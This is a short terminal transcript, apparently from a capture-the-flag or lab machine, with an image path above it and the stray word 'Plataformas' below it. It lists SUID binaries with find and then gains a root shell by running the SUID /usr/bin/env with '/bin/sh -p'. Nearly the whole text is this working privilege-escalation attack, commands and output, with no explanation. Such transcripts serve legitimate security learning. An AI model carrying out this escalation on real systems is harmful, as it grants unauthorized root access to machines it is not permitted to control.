 dylan@f0120ddad47f:/tmp$ find / -perm -4000 2>/dev/null
/usr/bin/umount
/usr/bin/env
/usr/bin/chfn
/usr/bin/su
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/mount
/usr/bin/sudo
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
dylan@f0120ddad47f:/tmp$ /usr/bin/env /bin/sh -p
# whoami
root
#
Plataformas